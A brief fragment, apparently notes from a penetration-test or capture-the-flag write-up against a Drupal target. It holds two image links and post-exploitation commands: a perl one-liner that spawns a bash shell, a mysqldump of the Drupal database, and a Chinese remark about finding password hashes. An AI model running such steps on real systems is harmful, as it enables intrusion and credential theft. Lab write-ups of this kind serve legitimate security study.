 spawn- perl -e 'exec "/bin/bash";'dump mysql-mysqldump -u drupaluser -h localhost -p drupal > a.sql找到一組 hash-